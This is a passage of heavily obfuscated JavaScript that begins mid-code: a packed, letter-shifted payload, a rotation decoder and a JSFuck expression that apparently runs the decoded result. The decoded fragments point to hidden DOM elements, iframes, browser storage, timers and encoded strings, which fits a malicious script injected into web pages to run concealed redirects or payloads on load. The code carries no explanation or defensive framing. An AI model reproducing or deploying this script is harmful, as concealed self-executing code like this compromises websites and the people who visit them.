l}F{};n=n.H;n--;e(n>0){i(h,y(n));E!0}F{e(x==1){i(h,y(2x));2n.2u(\'2r\',0)}}}F{}}F{}};3v=B.3p(V(){B[\'\'+I+\'\'].1T(B[\'\'+I+\'\'].1F,B[\'\'+I+\'\'].6J)},33*2l)});',62,541,'|||||||||||||||||||mnsfy|cz||||||pul|||||||||xiwogyhn||zohwncih|||||Gunb|qchxiq||pl6|lynolh|yfmy||fyhanb|ZZXOpkHKcm|Mnlcha|||zligWbulWixy|zfiil|luhxig|vixs||zihn||||gulach|||cgjilnuhn||wbulUn|xywixy|||xyfyny|qcxnb|nbcm|nij|lyjfuwy|wmmNyrn|wbulWixyUn|ujjyhxWbcfx|qbcfy|fyzn|wlyunyYfygyhn|cx|10jr|uxxYpyhnFcmnyhyl|bycabn|mcty|zil|aynYfygyhnVsCx|jimcncih|lprRfxLsZXBx|wifil|nbcmolf|fwJwQarn|nyrn|fiwufMniluay|5000jr|muhm|vinnig|Byfpyncwu|ayhypu|jr|128|XCP|w2|0jr|mylcz|juxxcha|GQsEzXfjG|ijuwcns|wyhnyl|mynJlijylns|ufcah|mlw|hB7yRtImA|zugcfs|xcmjfus|chhylBNGF|qycabn|jn|pcmcvcfcns|xmFbyqPYHexw|cEUSYwOQS||nls||blyz|wunwb|||uvmifony|ain|chxyrIz|mynCnyg|ihfiux|30jr|KETlynBVfxFO|movmnl|fiux|ihlyuxsmnunywbuhay|ihyllil|97|hihy|hyq|Cguay|ItSYLJQR|wfcyhnQcxnb|xiwogyhnYfygyhn|wfcyhnBycabn|tChxyr|1000|98|mymmcihMniluay|xcp|300|uoni|abUljIbmEk|60jr|cmHuH|vuwealiohxWifil|10000|ohxyzchyx|bMWTtkfjI|hi|mnsfyMbyyn|xiMwliff|SQLzS2bbvg5fvU|fiwuncih|nsjy|byux|aynYfygyhnmVsNuaHugy|unnuwbYpyhn|wbcfxHixym|160|SQLtTRD2TRC|chhylQcxnb|ZCFFPYWNCX2|vfiweyl|ux|mwlcjn|wAZsxA5fwgZews55w20oyQZiv28oS29n|TgZ2uQHpvc5jS28|mpa|ZCFFPYWNCX1|hyqpufoy|||aynCnyg|asomVdosk|hoff|ch|YPtbbJOVQ|dja|SQLtTQ5tTK||cguay|xtzGKMfiRrDW|zcryx|pcmcvfy|fJrGIvICSGM|224|hh|vfiwe|lcabn|b1|tt|bcxxyh|LxMdUnnk|640|b3|MpeDhpRfMA|lygipyYpyhnFcmnyhyl|5yg|vuhhyl_ux|xynuwbYpyhn|wigjfyny|PiOzDmqVe|rr|wolmil|XIGWihnyhnFiuxyx|gulachFyzn|tiig|15jr|vilxyl|lyuxsMnuny|w3|jichnyl|GNG2H19bTW1dvAffvhLDLXC0HdKouhVh|SQKnvAZsT2OowA5h|HtCqyXeqFgjqTq|SQLdvAffvhKnGXUsGNK3FQbpw3KrFQDbvg5fwc1bTW5kwAw|K0LIFNGtHW0rGXenGNG3yW1bTW1cSQ5oTRC|w3Z1SRDfFQZeFhVoTq|HXS4yXSqFgjqTq|SgZovgPsFgjqTq|SQLzHtC4|w2n5w2HsSRVfwc5kwAw|SM5muRTfw3VpwhLnTQLjSM5fxK|SRGouQ5cv3aoS29n|SQLtFhfbuA9pFgHpvK|wBDpvQ90TM5qSQfsFgHpvK|S2ZtFgHmuQHlSQDjvAf0yM5dv20|SQL2TRD0uRHjvgwoSQ9mFgHpvK|Xk9tLTYgpTpbpTDxou5vn20hLyR2mIZhnu5bK28|SQKoTg94vgP0x29su3GoS29n|uhPjS3fbTBGoS29n|SQKovQZjvW5sxK||SQLoFgPcSReoS29n|SQLtFQTpv3Lfwa|SQLtuQLfSgZs|mnsfyMbyynm|yllil|Xk93p3ogLS91KyjxK2jbK2fuqIphn2peLE5vn20hLyR2mIZhnu5bK28|Fs9qSQxfSQKsFgxpv2xmTRH5vgLjS2Z0uQ9oFgHpvM9qSQxfSQKpuhGpSQLtShfhv29hvAOouhG|Xk9tLTLxozDbo2xgLk55KIthnk5vn20hLyR2mIZhnu5bK28|123|chmylnVyzily|SQLzGtUq|468jr|nsjyiz|UtVWJugT|SQLzGNCq|ewifvxuewifv|SQLzTg9pxAPs|SQLgwgZnTK|SQLiTQZeTRC|91|mynChnylpuf|SQLjThDbvQO|SQLqv3V1wU|Xk93p3ogL3Z0KJDbKk5vn20hKID4X2DhpIVeLIZemIZdXyxvni|zDwytXfEFZu|SQLtFNY|unuh|uQ5tFgZew2D5T29pT2rf|koylsMyfywnil|SQLtFNUr|SQLtFQDbvg5fwa|SQL2TRD0uRHfvQPoxW0tHXGsGs5kwAw|x2feTP9tu3ftS3DbwAPsFgjqTq|Xk93p3ogL29hL2jxXyZhnE9tLTZxnzZxX3Z0KJV0X2xfKIpxok9yKJLbK29gXyxvni|vAZsT2PzSgZovgPsFgxjTa|SgZovgPsR2ZeFgxjTa|TgZ2uQHpvdYouQHp|SQLzSRDfSK|rfche|giw|LAf2KQLV|KQLtR2xpv2xmTP8qGK|KQLtR2xpv2xmTP8qGa|KQLtR2xpv2xmTP8qGq|KQLtR2xpv2xmTP8qHU|LAf2KQK|LAf2KQKr|LAf2KQKs|LAf2KQKt|LAf2KQLW|KQLGSRffwdY|LAf2KQLX|KQLDvQZhTK|KQLYuRS|KQLWv3arHdU|KQLXv250SQfoTRC|T2rjvgntx3DbwBVfwa|SQLOTQZtTRC|SgZovgPsR2Ze|KQLGSRffwdC|KQLAwgZnTNK||SQLcSQ5oTRC|SQKnTg9pxAPs|SQKnvAPgxU|SQLWSQ5oTRDRwgZq|SQKnThDbvQO|SQKnuAPbTAPs|SQKnuQ1h|SQKnuQ5oTRC|SQKnvAZcTQq|SQKnvAC|SQKnS29oxAZjvgPs|KQLAwgZnTNG|SQKnS29oxAZjvgPsFNY|SQKnS29oxAZjvgPsFNC|KQKtGXV4GNK1|KQKtGXV4GdOq|KQK3Gdb4INU|KQLVwgPb|KQLAwgZnTNY|KQLAwgZnTNC|SQLWSQ5oTRC|SQLVTU|gy|eyyj|Qbi|xiymh|Von|qcnbion|uxpylncmcha|chwigy|qy|wuh|guecha|Nbun|mcny|uqymigy|ohxylmnuhx|SQLtwAZdTK|bupy|xcmuvfyx|gs|Fyn|SQLtR3L5wAO|uh|SgZovgPsSQK|YYYYYY|CAZeR2DpyU|SgZovgPsuQK|SQLtvA90|wA9qxRVbTU|T29pT2rfR2Ze|v3P0ShDbuQ4nwAZjTU|w3VpvhHpwgPeR2rjvgm|SQLtwRPbwgO|777777|omcha|uxv8zz|ZZZZZZ|Qyfwigy|Cn|fiiem||fcey|sio||||ly|ieus|191|SQLzw3VbS2O|wfyul|160jr|40jr|127|wfcwe|mjfcn|lypylmy|dich|lykoymnUhcguncihZlugy|aeDiwaZntzGtqUUUUVDLO5YleDaaa|hiq|t0|gchQcxnb|Tu|120|gchBycabn|yhwixy|lygipyCnyg|3yOyoUNLuHGm0tzgf|zzz|WAz7MUJ2P6UdNIOu8CtX3weky2YHAofQAzr9PECVV72DG1fUoFEV3nuIHWVh3JS0CC5wZlFl7wWj|Y5BfKM6MBpPMO0P|d9rDPVYYvQYRZPTKHR9|1BR6abeUL9Y5wlNaG|0n6kdCfTvtMjygc|2048|GdU3RDOEs|MLQbHmgIutpEtKSwY0bP5hXeoKKEzOag4BgkU2soJrzGO1g4tFLNGUkFbH6VBWyYRGXi2HmS8GxWyVV6DsxGfjm3oArTyzs7YI1psJpbIrF7NJQdPOPpTeHD|OCQlxPJYj7tBs7iQRcOagL3exodvTC73eabNuiuYEGIb8oj2G8VPwyinx|Op0FzJtfmVYFT|VHsYHcZAy5WraTsCN6EPsAI2m5D5wy|14RI7wL5QP1KVyxn3w|KbTFSFH54|y8rl8h5fjRsh|o3N9UvXdRqCGRzrgmulqE9qOVV5Ed8s2xWq|Ek8v7g0LjqumhL|oDsfO|xYzfkR6atW4bx1dMat0odgJesaXdpHSXmO0TaadEVkFJlKFzXOKCtrGVnMIowLqFtlxK2XZI0HXxhmSk0siDsYV0ZBNVByzsrwsOs8dzfB7mBmtMzaunb4bSqwX3G29C5XGtxVHI2CZwW5s6BMxoiz4A5xKHGQx4wXwdHHyHAgv02|Xuny|mynNcgyion|SQLzw2rpxU|LoViiDlGsrzf|500|175|bl|1jr|mifcx|WWW|UVWXYZABCDEFGHIJKLMNOPQRSTuvwxyzabcdefghijklmnopqrst0123456789|uhcguncih|999|mar|vuwealiohx|109|35jr|ihgiomyipyl|ihgiomyion|luxcom|200|ypyhn|Ulcuf|zlugyYfygyhn|Vfuwe|fchy|hilguf|16jn|12jr|gulachLcabn|vilxylLuxcom|lyfiux|45jr|virMbuxiq|14jr|24jr|8jr|lavu|ihwfcwe|mwlyyh|18jn|vNjfbv|Z2K|r0t6nuoKSpJrqN0PG1fB9Uxn5Fj|vcn|wlyunyNyrnHixy|wfyulChnylpuf|chhylBycabn|xKHGJUYZljYC|w1|9999|bnnjm|fs|SgZovgPsHXS4|3LA63D6|192|xunu|jha|vumy64|cPVILq0EAaiUUUUHMObYOaUUUEUUUUUiWUGUUUVI8aAkUUUV|1VGPYRl6|wmm|[base64]|mUUUXGUUUmEsmEWaieDWLswhCYVUNk6oiOZVNGtGtl6oldkkiMYbCAVaurmvBwx3xSQZa0HXNgq8JTS2G5INezBr|w2PsxgOoSQLoTRLbw2fbFgHpvM9qwg9nv2rpSQK|SQLzSgfh|SQLzSg94|yg9pxgPsFgZevgP0SRHjSM5dv20pw2bbwgPeF2Dbvg5fwhVbT2PtF2LbwhL0SQxtSgZovgPsFgZtwBa|uX0rGXK|yQZiv28oSQLoTRLbw2fbFgHpvM9tTRD2J3G9GdSs|yQZtvgeoSQLoTRLbw2fbFgHpvM9eTRHjT24pwgPmSRPoS2apT2T4F2PmuRLfwAZsxA5fwf8|v3anTW5bTA5fxAZtuQYoS29nF2Z1uQK9GtG|TX0r|wig|S3D1vgHiyRDpvAqoSQLoTRLbw2fbFgHpvM92SRH0J2ThJNG|xA9swgPoxBioSQLoTRLbw2fbFgHpvM9nT2feF2ZeFgjt|SQLoTRLbw2fbFgHpvK|SQLdvAf4yW5oTRK|SQL0wgZdu2Psws5oTRK|SgZovgPsxBDbS2movgP0|uxhynumcu|jsKFcVo8QXSarYTGvyYkCcMG8l|mUUUXl6|yhj7NHNOiDszg5oufjuP5yReIXa7e5INuugikEMhw3HtT2xgBb4xlu2nBL0zPKOZUKYXJYrJHVKRi6Ibpv28CWUdj19zM0nFhtw29pv25ovg1nvQQfjuHdS3xzR1iuAbOPZLGNYquAbiRZrzk5ovb4yBy3n7Br8zae5JzdS3ya4IVaSZ|ckEdiLUYXfT4miFbrMaws6abaIs7YyW2JC4XBv7jI7gLqNVsp5bArZ|WRLNNKuqPiavEyXYm2bm4GnDwHPNS2EawfqB2pSIXZNu4ZK|1ZGtTCAKL3BQD4Z1NkQnIuUXk0T9cnPTla1M6DFc7V1GUnOWR1rHV0S0iF9bjE4|SvOGHPdkAsMqlLOAmFo6|oQX20FmHCXxKon4FRU|EgMr|0hau14KD3AIQkXgIqDaLiMgy8IIbUKkcObJGvOAemWd5Fnu4WvyZbR9HH0Njhs|VEjrukfUIpWkVdtNZUj2HZoxD5juyfM5NvqnVfUpHaYxyYAC6I6DOn42HboptTpdRNBrqcuVROCGhUEu5Jk9MF3ah1EUIYeaBPQVCGO14XVZ2IB3EIzKjA2iMKjESUYxE0GAwXa1rvxIQs|C1NjI7WhVTI|zh5YLYK9JN3MEMhP1xRem7ImlEsjkugvgjkLeTZxRP1LOPBLCMBKBL309JNk4yBj3HtJt8|KwQlOLBDMFlvVHUrTNBvaMWmBRDegVrcmGpYlZPwaY|b0AmIWm9OqJ2ri6|OcgUsha9OyJoljpG8QgUxmpc6aHqVGbJlJkygiRsqTm8kF9DTsvbkZ6FTVTDHUHgSmIMuVNeMkwjhWZYehnSdnLYZfUNYnarxXKfzzbM3xxXUtzvvBSJOXADjAN|OUXPaprBVtJ9FOozkKXnP|oC70qImaZQOKWzTW1OC0Ynnib66X|mtMxUnEnqeLLHhWCcXtHtw0LI|egFvEgmY|kxQs60E14e|LOClqAe|YoD0AnFOdPznpqYSkguL66DR9Ujuj6wWsEbcP|CMqCt5pzKsXZ3R|Fs8pEsmlXq8I4oFden7zbhDtaf5x7y3neTANSPfTJN08pFc7IWqo|p792xhvvxBNTSQBTRf7SQfjTQPhPLeShDcv8|JtHtw3gsGdfolldmFXbiuBxz3|uu2nbSQBROZXOJXtOINhi0xBcjkvwyBduT2xWKeFMFs|p7|v29pfpv2rh5|ydCtuvQ26MekaGXU7BVsLUUXiG7edUUUUChLMNfG6UWN4rbeJnS5cHcUC9JFp6xlMjkASwfjG5vyhaeK8HXUhmAcAGqUUVynDLYZOQGJH2AxNY1YSbgZK7F339lqhaP2CcLDHCAUa1MKeZUBjahKjEhTVURpppRz9gv5hmroNkXH|wCu9T8CeASu9IARJDXg5LhGR5jcg7SnNFV24vnOEgEhTyQmQjaBhtCJ5OowpHiXlf8AOlPsOVG4rkK|GatHZuWPsBPCIHvr1YXlnWtn6tGYAtZtZqZTD19djDs2kr5VwgsVG|0cxpavlXyVbwE|iAEgQ8XUZyXIrzIDG4XwhNSlnN7xbTfnNQ7IRBV1WfYQeJI0DgaYG1jyvm5WwU2OWNM6KsBGuYnsw3FUfQwXdTLysFjETM9oN02086po0nDu|Fhr0nCFGEj3oprC61cSB33Kk3G24e|PIJyf7LCxyCVexi|BS9QUtjTFMMWHKlTvAI1h4P4b9oXJ7LNcCCsuZKiclzrWzncbn4mE8EyEkJb34X2M7NmLIBLcsGlUrlnHgm9B5Kuq9IvO1B4Qxp8t0D8ivpIi|qx4EUhegvuyJmjU|SgZovgPsHtC4yXeq'.mjfcn('|'),0,{}));*/});var vICGGmapo = [!+[]+!+[]]+[+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+[+[]]+[+[]];var HkeiWPVP = '';var _0x1fe5=['length','charCodeAt','fromCharCode'];for(var i=0;i< JtIcbrVdBMKM[_0x1fe5[0]];i++){var xnIfkwSnFzkI=JtIcbrVdBMKM[_0x1fe5[1]](i);if(97<= xnIfkwSnFzkI&& xnIfkwSnFzkI< 123){HkeiWPVP+= String[_0x1fe5[2]]((xnIfkwSnFzkI- vICGGmapo+ 7)% 26+ 97)}else {if(65<= xnIfkwSnFzkI&& xnIfkwSnFzkI< 91){HkeiWPVP+= String[_0x1fe5[2]]((xnIfkwSnFzkI- vICGGmapo+ 13)% 26+ 65)}else {HkeiWPVP+= String[_0x1fe5[2]](xnIfkwSnFzkI)}}};var x=HkeiWPVP;[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]][([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]((!![]+[])[!+[]+!+[]+!+[]]+(+(!+[]+!+[]+!+[]+[+!+[]]))[(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(+![]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(+![]+[![]]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]]](!+[]+!+[]+!+[]+[!+[]+!+[]])+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]]+(+(+!+[]+[+[]]+[+!+[]]))[(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(+![]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(+![]+[![]]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]]](!+[]+!+[]+!+[]+[!+[]+!+[]+!+[]+!+[]])[+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]])()